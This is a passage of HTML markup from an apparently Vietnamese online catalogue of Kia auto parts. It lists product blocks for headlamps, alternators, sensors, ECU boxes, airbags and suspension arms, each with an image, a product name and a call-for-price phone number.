      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl13_Image1" border="0" title="" alt="Đèn pha trái Kia Sorento 2010" src="/upanh/sanpham/921012P350_den_pha_trai_sorento_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/48/Den-pha-trai-Kia-Sorento-2010.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl13_Label3">Đèn pha trái Kia Sorento 2010</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/48/Den-pha-trai-Kia-Sorento-2010.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/85/Den-lai-sau-trong-phai-Sedona.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl14_Image1" border="0" title="" alt="Đèn lái sau trong phải Sedona" src="/upanh/sanpham/92406A9530_den_lai_sau_trong_phai_sedona_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/85/Den-lai-sau-trong-phai-Sedona.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl14_Label3">Đèn lái sau trong phải Sedona</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/85/Den-lai-sau-trong-phai-Sedona.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/86/May-phat-Kia-Canival.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl15_Image1" border="0" title="" alt="Máy phát Kia Canival" src="/upanh/sanpham/0K55918300_may_phat_canival_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/86/May-phat-Kia-Canival.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl15_Label3">Máy phát Kia Canival</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/86/May-phat-Kia-Canival.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/87/Chia-khoa-Kia-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl16_Image1" border="0" title="" alt="Chìa khóa Kia K3" src="/upanh/sanpham/95440A7100_chia_khoa_thong_minh_K3_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/87/Chia-khoa-Kia-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl16_Label3">Chìa khóa Kia K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/87/Chia-khoa-Kia-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/88/Cam-bien-luu-luong-gio-Kia-Sedona.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl17_Image1" border="0" title="" alt="Cảm biến lưu lượng gió Kia Sedona" src="/upanh/sanpham/281642F610_cam_bien_luu_luong_gio_sedona_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/88/Cam-bien-luu-luong-gio-Kia-Sedona.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl17_Label3">Cảm biến lưu lượng gió Kia Sedona</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/88/Cam-bien-luu-luong-gio-Kia-Sedona.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/89/May-phat-Kia-Morning-2013.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl18_Image1" border="0" title="" alt="Máy phát Kia Morning 2013" src="/upanh/sanpham/3730004335_may_phat_morning_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/89/May-phat-Kia-Morning-2013.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl18_Label3">Máy phát Kia Morning 2013</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/89/May-phat-Kia-Morning-2013.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/90/Hop-ecu-Cerato.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl19_Image1" border="0" title="" alt="Hộp ecu Cerato" src="/upanh/sanpham/391242B080_hop_ecu_cerato_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/90/Hop-ecu-Cerato.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl19_Label3">Hộp ecu Cerato</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/90/Hop-ecu-Cerato.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/91/Co-hut-OTIMA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl20_Image1" border="0" title="" alt="Cổ hút OTIMA" src="/upanh/sanpham/283102G030_co_gop_hut_otima_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/91/Co-hut-OTIMA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl20_Label3">Cổ hút OTIMA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/91/Co-hut-OTIMA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/92/Hop-truc-can-bang-Kia-Caren.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl21_Image1" border="0" title="" alt="Hộp trục cân bằng Kia Caren" src="/upanh/sanpham/2330027430_hop_can_bang_kia_caren_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/92/Hop-truc-can-bang-Kia-Caren.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl21_Label3">Hộp trục cân bằng Kia Caren</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/92/Hop-truc-can-bang-Kia-Caren.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/93/Cam-bien-khoang-cach-Kia-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl22_Image1" border="0" title="" alt="Cảm biến khoảng cách Kia K3" src="/upanh/sanpham/95720A70009P_cam_bien_khoang_cach_k3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/93/Cam-bien-khoang-cach-Kia-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl22_Label3">Cảm biến khoảng cách Kia K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/93/Cam-bien-khoang-cach-Kia-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/94/Vo-lang-Kia-Morning-2013.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl23_Image1" border="0" title="" alt="Vô lăng Kia Morning 2013" src="/upanh/sanpham/561101Y1208O_volang_tay_lai_kia_morning_2012_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/94/Vo-lang-Kia-Morning-2013.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl23_Label3">Vô lăng Kia Morning 2013</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/94/Vo-lang-Kia-Morning-2013.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/95/Buom-ga-Kia-Sorento.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl24_Image1" border="0" title="" alt="Bướm ga Kia Sorento" src="/upanh/sanpham/3510004200_buom_ga_sorento_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/95/Buom-ga-Kia-Sorento.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl24_Label3">Bướm ga Kia Sorento</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/95/Buom-ga-Kia-Sorento.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/96/Den-can-truoc-phai-Kia-Forte-2013.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl25_Image1" border="0" title="" alt="Đèn cản trước phải Kia Forte 2013" src="/upanh/sanpham/922021M500_den_can_truoc_phai_forte_2013_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/96/Den-can-truoc-phai-Kia-Forte-2013.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl25_Label3">Đèn cản trước phải Kia Forte 2013</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/96/Den-can-truoc-phai-Kia-Forte-2013.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/97/Cum-bom-xang-Kia-Sorento.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl26_Image1" border="0" title="" alt="Cụm bơm xăng Kia Sorento" src="/upanh/sanpham/311102P000_cum_bom_xang_sorento_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/97/Cum-bom-xang-Kia-Sorento.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl26_Label3">Cụm bơm xăng Kia Sorento</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/97/Cum-bom-xang-Kia-Sorento.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/98/Tong-phanh-Kia-Morning-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl27_Image1" border="0" title="" alt="Tổng phanh Kia Morning 2012" src="/upanh/sanpham/585101Y000_heo_thang_cai_morning_2012_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/98/Tong-phanh-Kia-Morning-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl27_Label3">Tổng phanh Kia Morning 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/98/Tong-phanh-Kia-Morning-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/99/Tui-khi-Kia-Moring-2013.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl28_Image1" border="0" title="" alt="Túi khí Kia Moring 2013" src="/upanh/sanpham/569001Y100GAH_tui_khi_morning_2012_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/99/Tui-khi-Kia-Moring-2013.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl28_Label3">Túi khí Kia Moring 2013</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/99/Tui-khi-Kia-Moring-2013.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/100/Hop-cau-chi-trong-xe-Kia-Morning-2013.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl29_Image1" border="0" title="" alt="Hộp cầu chì trong xe Kia Morning 2013" src="/upanh/sanpham/919501Y554_hop_cau_chi_trong_xe_morning_2012_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/100/Hop-cau-chi-trong-xe-Kia-Morning-2013.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl29_Label3">Hộp cầu chì trong xe Kia Morning 2013</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/100/Hop-cau-chi-trong-xe-Kia-Morning-2013.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/101/Tong-con-Kia-Caren.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl30_Image1" border="0" title="" alt="Tổng côn Kia Caren" src="/upanh/sanpham/416051D000_tong_phanh_caren_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/101/Tong-con-Kia-Caren.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl30_Label3">Tổng côn Kia Caren</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/101/Tong-con-Kia-Caren.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/102/Can-truoc-Kia-Caren.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl31_Image1" border="0" title="" alt="Cản trước Kia Caren" src="/upanh/sanpham/865111D050_can_truoc_carens_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/102/Can-truoc-Kia-Caren.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl31_Label3">Cản trước Kia Caren</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/102/Can-truoc-Kia-Caren.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/103/Den-hau-ngoai-phai-Otima.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl32_Image1" border="0" title="" alt="Đèn hậu ngoài phải Otima" src="/upanh/sanpham/924022T610_den_lai_ngoai_phai_otima_result.JPG" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/103/Den-hau-ngoai-phai-Otima.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl32_Label3">Đèn hậu ngoài phải Otima</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/103/Den-hau-ngoai-phai-Otima.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/104/Dong-ho-tap-lo-Sportage.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl33_Image1" border="0" title="" alt="Đồng hồ táp lô Sportage" src="/upanh/sanpham/940232P330_dong_ho_tap_lo_sportage_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/104/Dong-ho-tap-lo-Sportage.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl33_Label3">Đồng hồ táp lô Sportage</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/104/Dong-ho-tap-lo-Sportage.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/364/Den-hau-ngoai-trai-Cerato-2019.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl34_Image1" border="0" title="" alt="Đèn hậu ngoài trái Cerato 2019" src="/upanh/sanpham/92401M6100%20-%20%c4%90%c3%a8n%20h%e1%ba%adu%20ngo%c3%a0i%20tr%c3%a1i%20Cerato%202019.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/364/Den-hau-ngoai-trai-Cerato-2019.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl34_Label3">Đèn hậu ngoài trái Cerato 2019</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/364/Den-hau-ngoai-trai-Cerato-2019.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/371/HOP-DIEU-KHIEN-DONG-CO-ECU-16L-MT-KHONG-IMMOBILIZER.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl35_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) (1.6L, M/T, KHÔNG IMMOBILIZER)" src="/upanh/sanpham/391142B090%20-H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)%20(1.6L,%20MT,%20KH%c3%94NG%20IMMOBILIZER)).jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/371/HOP-DIEU-KHIEN-DONG-CO-ECU-16L-MT-KHONG-IMMOBILIZER.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl35_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) (1.6L, M/T, KHÔNG IMMOBILIZER)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/371/HOP-DIEU-KHIEN-DONG-CO-ECU-16L-MT-KHONG-IMMOBILIZER.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/374/CANG-CHU-A-TRAI-KIA-RONDO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl36_Image1" border="0" title="" alt="CÀNG CHỮ A, TRÁI KIA RONDO" src="/upanh/sanpham/54500A4000-C%c3%80NG%20CH%e1%bb%ae%20A,%20TR%c3%81I%20KIA%20RONDO.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/374/CANG-CHU-A-TRAI-KIA-RONDO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl36_Label3">CÀNG CHỮ A, TRÁI KIA RONDO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/374/CANG-CHU-A-TRAI-KIA-RONDO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/375/CANG-CHU-A-PHAIRONDO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl37_Image1" border="0" title="" alt="CÀNG CHỮ A, PHẢI-RONDO" src="/upanh/sanpham/54501A4000-C%c3%80NG%20CH%e1%bb%ae%20A,%20PH%e1%ba%a2I-RONDO.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/375/CANG-CHU-A-PHAIRONDO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl37_Label3">CÀNG CHỮ A, PHẢI-RONDO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/375/CANG-CHU-A-PHAIRONDO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/377/LOC-LANHCARENS-G-16L.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl38_Image1" border="0" title="" alt="LỐC LẠNH-CARENS (G, 1.6L)" src="/upanh/sanpham/977011D700-L%e1%bb%90C%20L%e1%ba%a0NH-CARENS%20(G,%201.6L).jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/377/LOC-LANHCARENS-G-16L.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl38_Label3">LỐC LẠNH-CARENS (G, 1.6L)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/377/LOC-LANHCARENS-G-16L.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/385/CAM-BIEN-CONGTOMET-SPECTRA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl39_Image1" border="0" title="" alt="CẢM BIẾN CÔNG-TƠ-MÉT SPECTRA" src="/upanh/sanpham/0K2A117400%20(C%e1%ba%a2M%20BI%e1%ba%beN%20C%c3%94NG-T%c6%a0-M%c3%89T%20SPECTRA)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/385/CAM-BIEN-CONGTOMET-SPECTRA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl39_Label3">CẢM BIẾN CÔNG-TƠ-MÉT SPECTRA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
